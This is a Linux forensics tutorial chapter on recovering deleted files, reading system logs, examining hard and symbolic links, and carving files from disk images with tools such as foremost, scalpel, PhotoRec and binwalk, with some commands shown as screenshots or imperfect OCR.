

#### File Recovery: Techniques for Restoring Deleted Files

In the digital world, data loss is a common occurrence, whether accidental or intentional. For forensic experts, recovering deleted files can be the key to uncovering crucial evidence or restoring lost data.

#### **Understanding File Deletion**

When a file is deleted in Linux, the data isn't immediately wiped from the storage medium. Instead, the file system marks the space as available for reuse. Until that space is overwritten by new data, the original file's content remains and can potentially be recovered.

#### Basic Recovery with grep

One can use the grep command to search a disk directly for known file content.

Example: If you're looking for a deleted text file containing the word "forensics".



-a: This option tells grep to treat the input as text, even if it thinks it might be binary. This is useful when searching through something like a device file (/dev/sda1 in this case) where there might be non-textual data.

-C 100: This option tells grep to display 100 lines of context around each match. Specifically, it will show 100 lines before and 100 lines after each line that contains the matching pattern. This is useful in forensics and other scenarios where you want to see the data surrounding a particular match.

#### **Using Forensic Tools**

- **TestDisk:** An open-source tool designed to recover lost partitions and non-booting disks. It can also recover deleted files from FAT, NTFS, and ext2 file systems.
- **PhotoRec:** From the creators of TestDisk, PhotoRec specializes in recovering lost images from digital camera memory or hard drives.
- **Extundelete:** Specifically for ext3 and ext4 file systems, this tool can recover files that were recently deleted.

Example: To recover deleted files from an ext4 partition.



#### File Carving

File carving involves scanning raw binary data for file signatures or magic numbers. It's especially useful when file system metadata is damaged or missing.

- Scalpel: A file carving tool that uses a configuration file to define file types and their signatures.
- **Foremost:** Originally developed for law enforcement, it can recover files based on their headers, footers, and internal data structures.

Example with foremost:



#### **Journal Analysis**

File systems like ext3 and ext4 use journaling to maintain data integrity. This journal can be a goldmine for forensic experts, as it may contain traces of deleted files.

• Ext4magic: Helps recover files from an ext4 partition by analyzing the journal.

#### **Challenges in File Recovery**

- File Fragmentation: If a file was fragmented, recovery might only retrieve parts of it.
- **Secure Deletion:** Tools that overwrite file data multiple times make recovery nearly impossible.
- Encryption: Encrypted files or file systems add an extra layer of complexity to recovery.

## Analyzing Log Files: Tracking User Activities and System Events

Linux systems maintain multiple log files, each capturing specific types of events. These logs can help determine when and how a security breach occurred, identify system issues, or track user activity.

## **Common Locations**

- /var/log: The primary directory for log files.
- /var/log/auth.log: Records authentication logs, including user logins and logouts.
- /var/log/syslog or /var/log/messages: General system activity logs.
- /var/log/kern.log: Kernel logs.
- /var/log/dpkg.log: Software installation and removal logs (Debian/Ubuntu systems).

#### **Basic Log File Interactions**

Viewing Log Files

You can use standard text-processing tools to view logs:



#### **Investigative Scenarios**

#### Tracking User Logins

To determine when and how a user accessed a system:

| 9                                                                           | kali@kali: ~                                              | $\bigcirc \bigcirc \otimes$ |
|-----------------------------------------------------------------------------|-----------------------------------------------------------|-----------------------------|
| File Actions Edit View Help                                                 |                                                           |                             |
| 2023-09-09T17:33:45.036110-04:00 kali su<br>r root(uid=0) by (uid=1000)     | <pre>ido: pam_unix(sudo:session): session opened</pre>    | for use                     |
| 2023-09-09T17:35:01.589702-04:00 kali CR<br>for user root(uid=0) by (uid=0) | RON[893566]: pam_unix(cron:session): <mark>session</mark> | opened                      |
| 2023-09-09T17:39:01.596504-04:00 kali CR<br>for user root(uid=0) by (uid=0) | RON[895510]: pam_unix(cron:session): <mark>session</mark> | opened                      |
| 2023-09-09T17:45:01.613883-04:00 kali CR<br>for user root(uid=0) by (uid=0) | RON[898496]: pam_unix(cron:session): <b>session</b>       | opened                      |
| <pre>(kali⊛kali)-[~]</pre>                                                  | log                                                       |                             |

*Identifying Failed Login Attempts* Failed logins can hint at brute-force attacks:



#### Log Rotation and Archiving

Linux systems implement log rotation to manage space. Older logs are compressed and archived, and new log files are created.

Archived logs can be found with extensions like .gz and can be read using tools like zcat or zless:

| •                     | kali@kali: ~/Desktop                                                    |        |
|-----------------------|-------------------------------------------------------------------------|--------|
| File Actions Edit Vie | ew Help                                                                 |        |
|                       |                                                                         |        |
| └──(kali⊛kali         | i)-[~/Desktop]                                                          | 1      |
| └─\$ zcat dmesg       | ş.1.gz                                                                  |        |
| [ 0.000000]           | kernel: Linux version 5.11.0-1022-aws (buildd@lgw01-amd64-036) (gcc (   | Ubunt  |
| u 9.3.0-17ubun        | ntu1~20.04) 9.3.0, GNU ld (GNU Binutils for Ubuntu) 2.34) #23~20.04.1-0 | Jbuntu |
| SMP Mon Nov 1         | L5 14:03:19 UTC 2021 (Ubuntu 5.11.0-1022.23~20.04.1-aws 5.11.22)        |        |
| [ 0.000000]           | kernel: Command line: BOOT_IMAGE=/boot/vmlinuz-5.11.0-1022-aws root=    | PARTUU |
| ID=24ca9e81-01        | ro console=tty1 console=ttyS0 nvme_core.io_timeout=4294967295 panic=-   | -1     |
| [ 0.000000]           | kernel: KERNEL supported cpus:                                          |        |
| [ 0.000000]           | kernel: Intel GenuineIntel                                              |        |
| [ 0.000000]           | kernel: AMD AuthenticAMD                                                |        |
| [ 0.000000]           | kernel: Hygon HygonGenuine                                              |        |
| [ 0.000000]           | kernel: Centaur CentaurHauls                                            |        |
| [ 0.000000]           | kernel: zhaoxin Shanghai                                                |        |
| [ 0.000000]           | kernel: x86/fpu: Supporting XSAVE feature 0×001: 'x87 floating point    | regis  |
| ters'                 |                                                                         |        |
| [ 0.000000]           | kernel: x86/fpu: Supporting XSAVE feature 0×002: 'SSE registers'        |        |
| [ 0.000000]           | kernel: x86/fpu: Supporting XSAVE feature 0×004: 'AVX registers'        |        |
|                       | kernel: x86/fpu: Supporting XSAVE feature 0×008: 'MPX bounds register   | 's'    |
|                       | kernel: x86/fpu: Supporting XSAVE feature 0×010: 'MPX CSR'              |        |
| [ 0.000000]           | kernel: x86/fpu: Supporting XSAVE feature 0×020: 'AVX-512 opmask'       |        |

#### System Logging Daemons

Linux systems use logging daemons, like syslogd or rsyslog, to manage log generation and storage. Configuration files, like /etc/rsyslog.conf, define logging rules and can offer insights into custom logging setups or potential tampering.

#### **Centralized Logging**

In larger setups, logs from multiple systems might be sent to a centralized log server. Check for configurations pointing to external servers:



This example looks for entries indicating remote log servers.

**@:** This character is typically used in rsyslog.conf to specify that logs should be sent to a remote log server. A single @ indicates logs should be sent using UDP, while a double @@ indicates TCP.

**[0-9]:** This is a character class that matches any single digit from 0 to 9.

#### Log Tampering

Attackers often try to tamper with or delete logs to cover their tracks. Signs of tampering:

- 1. Gaps in log timestamps.
- 2. Entries about the log daemon being restarted without a valid reason.
- 3. Log files with future timestamps.

Always compare logs with backups, if available, to verify their integrity.

#### Tools for Advanced Log Analysis

There are specialized tools that can simplify log analysis:

- 1. logwatch: Analyzes and reports on daily log activity.
- 2. GoAccess: Real-time web log analyzer.
- 3. Fail2ban: Monitors log files for malicious activity and can take actions, like banning IPs.

## Symbolic Links and Hard Links: Understanding Their Forensic Value

In the Linux file system, links are a fundamental concept. They allow multiple filenames to refer to the same content or to create shortcuts to other files. While they are primarily designed for ease of file management, their forensic value cannot be understated.

## **Understanding Links**

Links in Linux can be categorized into two types:

- 1. **Hard Links:** Multiple directory entries pointing to the same inode, essentially different names for the same file content.
- 2. Symbolic (or Soft) Links: Separate files that act as pointers to another file's path.

#### Hard Links

A hard link is a direct reference to the data on the disk. It's essentially another name for the same file. Both the original filename and the hard link point to the same inode and data blocks. If you delete one of them, the data remains accessible through the other. However, hard links have some limitations: they can't link to directories (with the exception of the . and .. directory entries) and can't span across different file systems.

- **Nature:** A hard link is essentially an additional name for an existing file. All hard links to a file refer to the same inode and data blocks.
- Usage: Useful for creating multiple references to a single file, saving space.
- Limitations: Can't link to directories (to prevent loops) or span across file systems.



Example: To create a hard link.



#### Symbolic Links

Soft Link (Symbolic Link): A soft link, or symbolic link, is a file that points to another file or directory by its path. It's similar to a shortcut in Windows. If the original file is deleted, the symbolic link will be broken (it will point to a non-existent location).

• **Nature:** A symbolic link is a separate file that contains a pathname reference to the target file. It acts as a pointer or shortcut.

- **Usage:** Useful for creating shortcuts or linking files across different file systems.
- Limitations: If the target file is deleted, the symbolic link becomes a "dangling" link, pointing to a non-existent file.

Example: To create a symbolic link.



How does the inode structure differ between a regular file, a hard link, and a soft link in ext3?

- **Regular File**: A regular file has its own inode, which contains metadata about the file (like permissions, timestamps, and ownership) and pointers to the data blocks where the file's content is stored.
- **Hard Link**: A hard link does not have its own separate inode. Instead, it points to the same inode as the original file. This means that the original file and the hard link share the same inode number and metadata. Essentially, they are just different directory entries pointing to the same inode.
- **Soft Link (Symbolic Link)**: A soft link has its own inode and is a separate file that contains a path to the target file. The inode for a soft link does not point to the data blocks of the target file but rather contains the path to the target.

To view inode details of a file: Is -Ii <filename>

|                                    | kali@kali: ~/Desktop | $\odot \odot \odot$ |
|------------------------------------|----------------------|---------------------|
| File Actions Edit View Help        |                      |                     |
| <pre>(kali@kali)-[~/Desktop]</pre> |                      |                     |
| └─\$ ls -li                        |                      |                     |
| total 99252                        |                      |                     |
| 4461833 -rwxrwxrwx 1 kali kali     | 4570624 Sep 15 04:44 | avml                |
| 4461683 -rwxrwxrwx 1 kali kali     | 755984 Sep 15 04:44  | avml-convert        |
| 4461468 -rwxrw-rw- 1 kali kali 1   | 10289152 Sep 15 2022 | finder.dd           |
| 4461688 drwxrwxrwx 4 kali kali     | 4096 Sep 13 15:17    | IoT.Mirai           |
| 4458536 drwxrwxrwx 2 kali kali     | 4096 Sep 13 16:15    | LinuxMalware        |
| 4461426 -rwxrw-rw- 1 kali kali 7   | 0323514 Sep 11 18:37 | mydisk.zip          |
| 4461847 -rwxrwxrwx 1 kali kali 1   | L4937576 Dec 27 2016 | vol                 |

**Forensic Value** 

- File Origin Tracking: Links can provide clues about a file's origin, especially if it's been moved or renamed.
- **User Intent:** The creation of links, especially symbolic links, can indicate user intent to access a file frequently or to obfuscate its location.

- **Data Recovery:** Even if a file is deleted, its content might still be accessible through existing hard links.
- **Timeline Analysis:** Examining the creation, access, and modification times of links can provide insights into system or user activities.

#### **Investigating Links**

Identifying Links: Use the Is command with the -I option. Hard links appear as regular files, while symbolic links are denoted with an I at the beginning and show the target path.

Example:

| kali@kali: ~/Desktop                                                            | $\odot$ |
|---------------------------------------------------------------------------------|---------|
| File Actions Edit View Help                                                     |         |
| -rw-rr 2 kali kali 4 Sep 10 01:35 4_File.txt                                    |         |
| -rw———— 1 kali kali 12783 Sep 10 01:24 dmesg.1.gz                               |         |
| -rw———— 1 kali kali 13007 Sep 10 01:24 dmesg.2.gz                               |         |
| lrwxrwxrwx 1 kali kali 21 Sep 10 01:35 <b>Documents</b> → /home/kali/Documents/ |         |
| <pre>(kali@kali)-[~/Desktop] _\$ ls -l</pre>                                    | l       |

#### **Metadata and Links**

Inode Examination: Since hard links point to the same inode, examining the inode can provide details about all associated hard links.

Example using stat:

| <b>k</b>                 | kali@kali: ~/Desktop                             | $\bigcirc \bigcirc \otimes$ |
|--------------------------|--------------------------------------------------|-----------------------------|
| File Actions Edit View H | Help                                             |                             |
| (kali@kali)-[            | ~/Desktop]                                       |                             |
| └─\$ stat 4_File.t       | xt                                               |                             |
| File: 4_File.tx          | t                                                |                             |
| Size: 4                  | Blocks: 8 IO Block: 4096 regular file            |                             |
| Device: 8,1 I            | node: 4460659 Links: 2                           |                             |
| Access: (0644/-rw        | -rr) Uid: ( 1000/   kali)   Gid: ( 1000/   kali) |                             |
| Access: 2023-09-1        | 0 01:35:20.822789249 -0400                       |                             |
| Modify: 2023-09-1        | 0 01:35:11.758789525 -0400                       |                             |
| Change: 2023-09-1        | 0 01:35:11.758789525 -0400                       |                             |
| Birth: 2023-09-0         | 9 07:22:50.358051330 -0400                       |                             |
|                          |                                                  | 1                           |

Timestamps: While hard links share the same timestamps, symbolic links have their own timestamps, separate from their target file.

#### **Challenges in Link Forensics**

- 1. Link Volatility: Symbolic links, especially dangling ones, can be volatile and might be overlooked if not examined promptly.
- 2. **Data Overwriting:** As hard links share the same data blocks, modifying one link reflects on all associated links, potentially overwriting crucial evidence.
- 3. Link Obfuscation: Malicious users might use links to obfuscate data or activities, making it crucial for investigators to recognize and interpret links correctly.

## File Carving: Extracting Data from Unallocated Space

File carving is a forensic technique used to extract files from raw disk images, particularly from unallocated disk space where data remnants might persist even after file deletion or disk formatting.

#### **Introduction to File Carving**

File carving involves extracting data without relying on filesystem structures, mainly by looking for data patterns, headers, and footers that indicate the start and end of files.

#### Why File Carving?

- **Deleted File Recovery:** Even after files are deleted, their data can remain in unallocated space until overwritten.
- **Disk Corruption:** In cases where filesystem metadata is damaged or corrupted, file carving can retrieve files.
- Intentional Hiding: Malicious actors might attempt to conceal data outside of standard filesystem structures.

#### **Basics of File Carving**

#### Headers and Footers

Many file formats have recognizable starting (header) and ending (footer) byte patterns. For instance:

- JPEG images: Start with FF D8 FF and usually end with FF D9.
- PDF files: Start with %PDF and often end with %%EOF.

#### Raw Disk Images

For file carving, one often works with raw disk images - bitwise copies of storage mediums.

#### Linux Tools for File Carving

#### Foremost

An open-source tool that uses configuration files to carve based on headers, footers, and internal structures:



#### Scalpel

Scalpel is another open-source tool similar to Foremost but often considered faster:



#### Photorec

While the name suggests it's for photo recovery, Photorec can recover various file types:

| Ella Antinana Edita Visuu II.ala                                                     | kali@kali: ~/Desktop                                                                                  | $\bigcirc \bigcirc \bigotimes$ |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| (kali@ kali)-[~/D<br>\$ photorec HDD.img                                             | esktop]                                                                                               |                                |
| ⊾<br>File Actions Edit View Help                                                     | kali@kali: ~/Desktop                                                                                  |                                |
| PhotoRec 7.1, Data R<br>Christophe GRENIER <<br>https://www.cgsecuri                 | ecovery Utility, July 2019<br>grenier@cgsecurity.org><br>ty.org                                       |                                |
| P Unknown                                                                            | 0 0 1 113 183 28 1826902                                                                              |                                |
| To recover lost file<br>file were stored:<br>>[ ext2/ext3 ] ext2/<br>[ Other ] FAT/N | s, PhotoRec needs to know the filesystem type where the<br>ext3/ext4 filesystem<br>TFS/HFS+/ReiserFS/ |                                |

#### **Image Acquisition**

Create a raw image of the disk or storage medium: dd if=/dev/sdX of=output.img bs=4M

The command *dd if=/dev/sdX of=output.img bs=4M* will create an exact image (output.img) of the device /dev/sdX by reading and writing data in chunks of 4 megabytes.

#### **Preliminary Analysis**

Before carving, understand the data's nature. Tools like binwalk can provide insights into data structures within an image:

| ►<br>File Actions Edit                   | View Help                           | kali@kali: ~/Desktop                                   | $\bigcirc \bigcirc \otimes$ |
|------------------------------------------|-------------------------------------|--------------------------------------------------------|-----------------------------|
| <mark>∣ kali⊛ka</mark><br> _\$ binwalk k | li)-[ <b>~/Desktop</b> ]<br>HDD.img |                                                        |                             |
| DECIMAL                                  | HEXADECIMAL                         | DESCRIPTION                                            |                             |
| 0<br>687312                              | 0×0<br>0×A7CD0                      | VMware4 disk image<br>MySQL MISAM index file Version 2 |                             |

Use -e to extract data.

## Verification

Check the integrity and validity of carved files. This can involve file hashing, opening files, or using tools like file to determine a file's type:



## **Challenges in File Carving**

Fragmented Files

If files are fragmented (i.e., their pieces are scattered on disk), simple carving might not fully recover them.

False Positives

Because carving relies on identifiable patterns, there's a possibility of extracting non-existent or garbage files.

Metadata Loss
 Carving might recover file data but not metadata like filenames, timestamps, or original paths.

#### Advanced Carving Techniques

Semantic Carving

Beyond mere patterns, semantic carving attempts to understand the data's inherent structure. This can reduce false positives.

#### Manual Carving

In complex cases, investigators might manually search and carve data using hex editors like hexedit.

